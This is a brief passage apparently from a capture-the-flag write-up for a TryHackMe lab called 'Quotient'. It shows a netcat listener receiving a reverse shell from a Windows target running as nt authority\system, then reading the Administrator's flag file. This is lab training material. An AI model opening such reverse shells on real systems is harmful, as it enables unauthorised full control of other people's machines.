 ┌──(ryan㉿kali)-[~/THM/Quotient]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.191.175] 49670
Microsoft Windows [Version 10.0.17763.3165]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\users\administrator\Desktop
cd C:\users\administrator\Desktop
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
THM{USPE_}
C:\Users\Administrator\Desktop>hostname
hostname
thm-quotient